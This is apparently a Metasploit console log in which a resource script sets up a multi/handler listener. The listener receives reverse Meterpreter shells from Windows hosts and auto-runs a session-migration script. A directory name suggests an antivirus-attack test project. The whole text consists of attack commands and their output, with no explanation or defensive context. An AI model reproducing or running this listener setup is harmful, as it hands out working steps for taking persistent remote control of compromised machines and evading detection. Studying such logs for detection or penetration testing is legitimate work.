 [*] Processing create_listener.rc for ERB directives.
resource (create_listener.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (create_listener.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (create_listener.rc)> set lport 8880
lport => 8880
resource (create_listener.rc)> set lhost 0.0.0.0
lhost => 0.0.0.0
resource (create_listener.rc)> set autorunscript /home/dmknght/Desktop/AV/CMC/CMC-AV-Attack/auto_migrate.rc
autorunscript => /home/dmknght/Desktop/AV/CMC/CMC-AV-Attack/auto_migrate.rc
resource (create_listener.rc)> run
[*] Started reverse TCP handler on 0.0.0.0:8880